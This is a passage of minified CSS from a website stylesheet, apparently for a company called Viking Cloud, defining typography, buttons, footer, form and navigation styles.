5rem;--_primitives---units--6-25rem:6.25rem;--copy-of-viking-cloud---project_primitives---units--6-25rem:6.25rem;--_primitives---units--1-875rem:1.875rem;--copy-of-viking-cloud---project_primitives---units--1-875rem:1.875rem;--_primitives---units--8rem:8rem;--copy-of-viking-cloud---project_primitives---units--8rem:8rem;--_primitives---units--3-875rem:3.875rem;--copy-of-viking-cloud---project_primitives---units--3-875rem:3.875rem;--_primitives---units--4rem:4rem;--copy-of-viking-cloud---project_primitives---units--4rem:4rem;--_primitives---units--3-5rem:3.5rem;--copy-of-viking-cloud---project_primitives---units--3-5rem:3.5rem;--_primitives---units--1-5rem:1.5rem;--copy-of-viking-cloud---project_primitives---units--1-5rem:1.5rem;--_primitives---units--5rem-2:5rem;--copy-of-viking-cloud---project_primitives---units--5rem-2:5rem;--_primitives---units--17rem:17rem;--copy-of-viking-cloud---project_primitives---units--17rem:17rem;--_primitives---units--10rem:10rem;--copy-of-viking-cloud---project_primitives---units--10rem:10rem;--_primitives---units--4-5rem:4.5rem;--copy-of-viking-cloud---project_primitives---units--4-5rem:4.5rem}body{color:var(--copy-of-viking-cloud---project_text-colors---color);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.5}h1{color:#101828}h2{color:var(--white);letter-spacing:-.045rem;text-transform:uppercase;margin-top:0;margin-bottom:0;font-family:Barlow,Arial,sans-serif;font-size:2.25rem;font-weight:700;line-height:1.2}h3{color:inherit;font-family:Poppins Variablefont Wght,Arial,sans-serif;line-height:1.5;font-size:inherit;font-weight:inherit;margin-top:0;margin-bottom:0}h4{margin-top:0;margin-bottom:0;font-size:1.5rem;font-weight:700;line-height:1.4}h5{margin-top:0;margin-bottom:0;font-size:1.25rem;font-weight:700;line-height:1.5}h6{margin-top:0;margin-bottom:0;font-size:1rem;font-weight:700;line-height:1.5}p{margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif}ul{margin-top:0;margin-bottom:.5rem;padding-left:1.5rem}ol{margin-top:0;margin-bottom:1rem;padding-left:1.5rem}li{color:var(--s-m);margin-bottom:.25rem;font-size:1rem;line-height:1.6}img{max-width:100%;display:inline-block}label{margin-bottom:.25rem;font-weight:500}strong{font-weight:700}blockquote{border-left:.25rem solid #e2e2e2;margin-bottom:1rem;padding:0 1.25rem;font-size:1.25rem;line-height:1.5}figure{margin-top:2rem;margin-bottom:2rem}figcaption{text-align:center;margin-top:.25rem}.w-layout-vflex{flex-direction:column;align-items:flex-start;display:flex}.w-layout-grid{grid-row-gap:16px;grid-column-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.w-form-formradioinput--inputType-custom{border:1px solid #ccc;border-radius:50%;width:12px;height:12px}.w-form-formradioinput--inputType-custom.w--redirected-focus{box-shadow:0 0 3px 1px #3898ec}.w-form-formradioinput--inputType-custom.w--redirected-checked{border-width:4px;border-color:#3898ec}.w-form-formrecaptcha{margin-bottom:8px}.copy-of-viking-cloud---project--eyebrow{letter-spacing:1.25px;text-transform:uppercase;color:inherit;margin-top:0;margin-bottom:.5rem;font-family:Barlow,Arial,sans-serif;font-size:.875rem;font-weight:500;line-height:150%}.copy-of-viking-cloud---project--eyebrow.copy-of-viking-cloud---project--text-color-body{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.copy-of-viking-cloud---project--ut-type{font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);margin-bottom:0;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-87b75c83-577f-16f6-b302-325acd52cbe2){font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:var(--copy-of-viking-cloud---project_text-styles---font-size);line-height:var(--copy-of-viking-cloud---project_text-styles---line-height);--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.16;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;margin-bottom:.5rem;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-58889453-63e2-0044-d7de-1a81ba1467de){text-transform:capitalize;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ef9cd586-01a0-751e-96d9-ab7eec81bbfc){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-ffb922ac-b5f6-8167-869d-bf82ac20879d){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px}.copy-of-viking-cloud---project--ut-type:where(.w-variant-31d119b5-65d5-4bd5-7fb2-c085aad2d942){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-1b0d6b19-ae8b-315b-e824-6b987fc9ec3a){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--display);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge);--copy-of-viking-cloud---project_text-styles---line-height:1.24;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--large);--copy-of-viking-cloud---project_text-styles---line-height:1.32;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-130a82de-e1df-1903-b13c-38fd55034fb9){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-eca604a6-14bb-6585-b2ff-7e7945570bab){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--small);--copy-of-viking-cloud---project_text-styles---line-height:1.68;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type h1{text-transform:none;font-family:inherit;font-size:inherit;color:inherit;line-height:inherit;letter-spacing:inherit;font-variant-caps:inherit;font-weight:inherit}.copy-of-viking-cloud---project--ut-type h2{text-transform:none;color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;letter-spacing:inherit;font-family:inherit}.copy-of-viking-cloud---project--ut-type li{font-size:inherit}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type{margin-top:.5rem;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42){text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e){color:var(--copy-of-viking-cloud---project_text-colors---color);--copy-of-viking-cloud---project_text-colors---color:var(--copy-of-viking-cloud---project---white);text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type ul{margin-bottom:1.25rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type a{color:inherit}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type a:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--medium);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;text-wrap:pretty;font-family:Poppins Variablefont Wght,Arial,sans-serif}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--medium{font-size:1.25rem;font-weight:400}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--small-3{--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--heading--small);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;font-weight:600}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--bt{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.copy-of-viking-cloud---project--lm-button{grid-column-gap:.125rem;grid-row-gap:.125rem;background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white);white-space:nowrap;border-radius:.25rem;justify-content:center;align-items:center;padding:.5rem 1rem;font-weight:400;text-decoration:none;transition:background-color .2s;display:flex;overflow:hidden}.copy-of-viking-cloud---project--lm-button:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.copy-of-viking-cloud---project--lm-button:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0;font-weight:400}.copy-of-viking-cloud---project--lm-button:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);background-color:#fff0}.copy-of-viking-cloud---project--lm-button:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border:1px solid var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:#a6145e00}.copy-of-viking-cloud---project--lm-button:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-830c4d1e-f170-0e58-64c2-4cc8bc1b9283),.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842),.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white)}.copy-of-viking-cloud---project--lm-button:hover:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048){border-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon{border:1px solid var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon:hover{background-color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250)}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav{border-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);background-color:#fff0;transition:color .2s,background-color .2s}.copy-of-viking-cloud---project--lm-button.copy-of-viking-cloud---project--secondary-no-icon.copy-of-viking-cloud---project--nav:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project---white)}.copy-of-viking-cloud---project--arrow-icon{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-191ce0fd-60f0-d2cf-edee-25c14554b729){order:9999;transform:rotate(180deg)}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-f439bd66-b6dd-ef35-77ba-1f53fcbeef9c){display:none}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-74fa0985-81a9-9b7b-29ca-f39e5e168842){order:9999;transform:rotate(180deg)}.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-917c5ee2-3cb0-e561-d1bc-6edf94b46572),.copy-of-viking-cloud---project--arrow-icon:where(.w-variant-49d58ed3-6044-dd92-ea81-792ef0978048),.copy-of-viking-cloud---project--arrow-icon.copy-of-viking-cloud---project--secondary-no-icon-2{display:none}.copy-of-viking-cloud---project--inner-section-padding{padding-top:6rem}.copy-of-viking-cloud---project--inner-section-padding:where(.w-variant-6c0b9d1d-b6b3-5698-8277-3bc1983fd463){padding-top:0}.padding-small{padding:1rem}.padding-xsmall{padding:.5rem}.padding-xsmall._1-5rem{padding-top:1rem}.margin-small{margin:1rem}.margin-medium{margin:2rem}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall{color:var(--copy-of-viking-cloud---project_text-colors---color);margin-bottom:.5rem}.margin-bottom.margin-regular{margin-bottom:1.5rem}.margin-bottom.margin-xmedium{margin-bottom:1.5rem}.margin-bottom.margin-xxmedium{margin-bottom:2.5rem}.margin-bottom.margin-tiny,.margin-bottom.margin-large-2,.margin-bottom.margin-xsmall-2{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall-2,.margin-bottom.margin-small-2,.margin-bottom.margin-xsmall-2,.margin-bottom.margin-small-2,.margin-bottom.margin-xsmall{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-small.fade-up{margin-bottom:0}.margin-bottom.margin-small.fade-up.new{margin-bottom:3rem}.margin-bottom.margin-large-2,.margin-bottom.margin-xsmall-2{margin-top:0;margin-left:0;margin-right:0}.margin-bottom.margin-small-2{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom.margin-xsmall-2,.margin-bottom.margin-small-2,.margin-bottom.margin-xsmall-2,.margin-bottom.margin-small-2{margin-top:0;margin-left:0;margin-right:0}.padding-vertical,.padding-vertical.padding-xsmall,.padding-vertical.padding-xsmall{padding-left:0;padding-right:0}.padding-global{border-radius:10px;padding-left:2.5rem;padding-right:2.5rem}.padding-global.is-small{padding-left:1.5rem;padding-right:1.5rem}.padding-global.is-full-height{height:100%}.padding-global.relative{z-index:2;position:relative}.padding-global.the-100{height:100%}.max-width-large{text-align:center;align-self:flex-start;width:100%;max-width:48rem;margin-left:auto;margin-right:auto}.max-width-large.no-margin,.max-width-large.no-margin.fade-up.auto{margin-left:auto;margin-right:auto}.max-width-large.aligned-left{text-align:left;margin-left:0;margin-right:0}.max-width-large.aligned-left.auto{margin-left:auto;margin-right:auto}.max-width-large.is-centered{flex-direction:column;align-items:center;display:flex}.form_field-wrapper{position:relative}.heading-style-h4{font-size:1.5rem;font-weight:700;line-height:1.4}.heading-style-h4.lowercase{font-size:1.2rem}.heading-style-h4.is-colored{color:var(--dodger-blue)}.max-width-xlarge{width:100%;max-width:64rem}.max-width-xlarge.align-center.corner{border-radius:1rem;overflow:hidden}.max-width-xlarge.align-center.corner.small{max-width:66rem}.padding-section-large{margin-left:auto;margin-right:auto;padding-top:8rem;padding-bottom:8rem}.padding-section-large.is-404{justify-content:center;align-items:center;height:100%;display:flex}.padding-section-large.reduce-top-padding{padding-top:6rem;padding-bottom:var(--vertical-margin)}.padding-section-large.reduce-top-padding.blog{border-bottom:1px solid #eaecf0}.padding-section-large.align-center{flex-direction:column;align-items:center;display:flex}.page-wrapper.cyber-terms{background-color:#f7f8fb}.container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto;padding-left:2rem;padding-right:2rem}.container-large.is-quote-section{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6542cc29f0e5e1d9e2883f88_quote-icon.svg);background-position:10px 40px;background-repeat:no-repeat;background-size:6.75rem}.container-large.is-full-height{height:100%}.container-large.is-full-height._1rem-padding{max-width:76rem;padding-left:1rem;padding-right:1rem;position:relative}.container-large.is--centered{justify-content:center;align-items:center;display:flex}.container-large.relative{position:relative}.container-large.mss{padding-left:1rem;padding-right:1rem}.main-wrapper{padding-top:7.75rem}.main-wrapper.relative{position:relative}.main-wrapper.relative.resources,.main-wrapper.none,.main-wrapper._25{padding-top:0}.align-center{flex-flow:column;justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex}.align-center._1tem{grid-column-gap:4px;grid-row-gap:4px}.button{background-color:var(--light-green);color:var(--dark-green);text-align:center;text-transform:capitalize;border-radius:3.75rem;justify-content:flex-start;align-items:center;padding:.55rem 1rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:500;text-decoration:none;transition:all .2s}.button:hover{background-color:var(--bright-green);box-shadow:0 0 20px 3px #93ffce}.button.is-text{color:#000;background-color:#0000;border:2px solid #0000}.button.is-small{padding:.5rem 1.25rem}.button.is-large{padding:1rem 2rem}.button.is-secondary{color:#000;background-color:#0000;border:2px solid #000;border-bottom-width:.125rem}.button.is-secondary.flex{grid-column-gap:.25rem;grid-row-gap:.25rem;border-width:1px;border-color:var(--grey);color:var(--grey);margin-top:0;display:flex}.button.is-icon{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:row;justify-content:center;align-items:center;text-decoration:none;display:flex}.button.is-submit{color:#fff;background-image:linear-gradient(#23569a,#23a3de);border-radius:0 .5rem .5rem 0;position:absolute;inset:0% 0% 0% auto}.button.is-submit:hover{box-shadow:none}.button.is--nav{white-space:nowrap;padding-top:.55rem;padding-bottom:.55rem;font-weight:500}.button.is--nav.is-desktop{font-family:Poppins Variablefont Wght,Arial,sans-serif}.button.is--nav.is-mobile{display:none}.button.is-validate{position:absolute;bottom:1rem;right:1rem}.button.is--arrow{align-items:stretch;text-decoration:none;display:flex}.button.is-view-more{border-style:none}.button.is-view-more.lm-button:hover{box-shadow:none}.button.is-blue{background-color:var(--blue);color:var(--white)}.button.is-blue:hover{box-shadow:none}.button.is-platform{background-color:var(--white);color:var(--grey);padding-top:.5rem;padding-bottom:.5rem;font-weight:400}.button.is-platform:hover{box-shadow:none;background-color:#ecf4fe}.button.is-platform._2025{border-radius:.5rem}.text-font-poppins{font-family:Poppins Variablefont Wght,Arial,sans-serif}.text-font-poppins.text-weight-medium{padding-bottom:0;font-weight:500;line-height:1.57}.text-font-poppins.text-weight-medium.text-ch-55{max-width:55ch}.text-font-poppins.text-size-regular{padding-top:0}.section_footer{background-color:#21283a}.section_footer.white{background-color:#21283a00}.padding-section-footer{padding-top:0;padding-bottom:3rem}.padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:8rem}.footer-top{grid-column-gap:3rem;grid-row-gap:3rem;justify-content:space-between;align-items:flex-start;padding-bottom:3rem;display:flex}.footer-logo-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;color:var(--white);flex-direction:column;align-items:flex-start;font-size:.875rem;font-weight:600;display:flex}.footer-logo-link,.footer-logo{width:22rem;height:3rem}.footer-linkedin{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;display:flex}.footer-email{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:stretch;max-width:42ch;display:flex}.footer-email-heading-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;align-items:flex-start;display:flex}.footer-email-heading{color:#fff;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem;font-weight:700}.footer-email-description{color:var(--grey-200);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.125rem;font-weight:400}.email-form-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;display:flex}.email-form-wrapper.is-hero{max-width:38rem;margin-left:auto;margin-right:auto}.footer-link{color:#fff;align-self:stretch;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:400;text-decoration:none;transition:all .2s}.footer-link:hover{opacity:.5}.footer-bottom{grid-column-gap:5rem;grid-row-gap:5rem}.footer-column-wrapper{z-index:9;grid-column-gap:.5rem;grid-row-gap:.5rem;border-top:1px solid #475467;border-bottom:1px solid #475467;flex-direction:row;justify-content:space-between;padding-top:4rem;padding-bottom:4rem;display:flex;position:relative}.footer-column-wrapper.grid{grid-column-gap:.5rem;grid-row-gap:3rem;grid-column-gap:.5rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.footer-column{grid-column-gap:.75rem;grid-row-gap:.75rem;color:#fff;flex-direction:column;flex:none;justify-content:flex-start;align-items:flex-start;display:flex}.column-heading{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:600}.footer-policy{justify-content:space-between;margin-top:2rem;display:flex}.copyright{color:var(--grey-300);font-size:.875rem}.align-left{grid-column-gap:2rem;grid-row-gap:2rem;display:flex}.text-weight-semibold-2{font-size:1.125rem;font-weight:600}.text-weight-semibold-2.text-size-regular.text-color-dark-navy{line-height:1.1}.footer-dropdown{margin-bottom:-.5rem;margin-left:0;margin-right:0;padding-bottom:.5rem}.footer-dropdown-toggle{grid-column-gap:.35rem;grid-row-gap:.35rem;color:#fff;justify-content:flex-start;align-items:center;padding:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:500;display:flex}.footer-dropdown-toggle.w--open{z-index:1}.footer-dropdown-list{top:1.4rem;left:-1.1rem}.footer-dropdown-list.w--open{background-color:#fff;border-radius:.375rem;font-family:Poppins;font-size:.75rem;font-weight:500;top:1rem;left:-.75rem}.footer-dropdown-link{padding:.5rem .75rem}.field-label{color:#21294c;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.field-label.text-area{height:12rem;margin-top:1rem}.form-field-wrapper.margin-bottom.margin-form,.form-field-wrapper.margin-bottom.margin-1-5,.form-field-wrapper._1-5rem{margin-bottom:1.5rem}.html-embed-8{font-family:Poppins Variablefont Wght,Arial,sans-serif;position:absolute;inset:auto 0% 2% auto}.form-input{background-color:#0000;border-style:solid;border-width:1px;height:auto;min-height:2.75rem;margin-bottom:0;padding:.5rem .75rem;font-size:1rem;line-height:1.6}.form-input:focus{border-color:var(--grey)}.form-input::placeholder{color:#0009}.form-input.is-select-input{background-image:none}.form-input.is-date-field{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/658ccc69cd9d5a68c79f4ff1_date-field.svg);background-position:3% 44%;background-repeat:no-repeat;background-size:1rem;padding-left:3rem}.success-message{background-color:var(--grey);color:var(--light-green);padding:1.5rem}.error-message{margin-top:1.5rem;padding:.875rem 1rem}.contact4_component{background-color:#fff;border:0 solid #000;border-radius:10px;flex-direction:column;align-items:stretch;margin-bottom:0;padding:1.5rem;box-shadow:0 0 19px 8px #21294c33}.contact4_form{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.form-field-2col{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.form-field-2col.full{grid-template-columns:1fr}.form-field-wrapper-2{position:relative}.form-radio{align-items:center;margin-bottom:0;padding-left:1.125rem;display:flex}.form-radio-icon{cursor:pointer;border-style:solid;border-width:1px;border-radius:100px;width:1.125rem;min-width:1.125rem;height:1.125rem;min-height:1.125rem;margin-top:0;margin-left:-1.125rem;margin-right:.5rem}.form-radio-icon.w--redirected-checked{background-color:#fff;background-image:none;border-width:6px;border-color:#000}.form-radio-icon.w--redirected-focus{box-shadow:none;border-color:#000;margin-top:0}.form-radio-label{margin-bottom:0}.success-text{font-weight:600}.error-text{color:#e23939}.form_logo-wrapper{margin-left:auto;margin-right:auto}.field-title{color:#21294c;margin-bottom:.35rem;font-size:1.5rem;font-weight:600}.form-download-text{font-size:14px}.download-link{color:var(--dark-green)}.contact18_component{grid-column-gap:3rem;grid-row-gap:4rem;color:var(--white);grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start center;display:grid}.contact18_item{color:var(--space-cadet);text-align:center;flex-direction:column;align-items:center;width:100%;display:flex}.icon-embed-medium{flex-direction:column;justify-content:center;align-items:center;width:3rem;height:3rem;display:flex}.contact-style-link{color:var(--space-cadet);text-decoration:underline}.subcribe-box-embed{margin-top:-66px;margin-left:-32px;margin-right:-77px}.navigation{z-index:1000;background-color:#ddd0;align-items:center;width:100%;min-height:auto;padding:1rem 5% 24px;display:flex;position:fixed;overflow:visible}.navigation._2025{padding-top:2rem;padding-left:4.5rem;padding-right:4.5rem}.navigation-container{background-color:var(--white);border-radius:2rem;justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:3.25rem;margin-top:0;margin-left:auto;margin-right:auto;padding-left:.65rem;padding-right:.5rem;display:flex;box-shadow:0 -1px 20px -6px #00000026}.navigation-container._2025{border-radius:.5rem;max-width:76rem;padding-left:1rem}.cursor-wrap{z-index:10000;opacity:0;pointer-events:none;justify-content:center;align-items:center;display:flex;position:fixed;inset:0%}.cursor{color:#0752e5;border-radius:40px;justify-content:flex-end;align-items:center;width:auto;height:auto;padding:0;font-family:Poppins;font-weight:400;display:flex}.absolute-nav-background{z-index:-1;aspect-ratio:auto;opacity:0;-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);pointer-events:none;cursor:pointer;background-color:#475467db;width:100%;height:100svh;display:block;position:absolute;inset:0%}.absolute-nav-background-mobile{z-index:-1;aspect-ratio:auto;opacity:0;-webkit-backdrop-filter:blur(11px);backdrop-filter:blur(11px);pointer-events:none;background-color:#475467cc;width:100%;height:100%;position:absolute;inset:0%}.icon-embed-custom-15{color:var(--white);flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.links-wrapper{grid-column-gap:.6rem;grid-row-gap:.6rem;margin-left:.15rem;display:flex}.actionslink{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:170%;text-decoration:none}.actionslink.text-color-white{transition:color .2s}.actionslink.text-color-white:hover{color:var(--_primitives---brand-colors--electric-blue--500)}.actionslink.text-color-body{transition:color 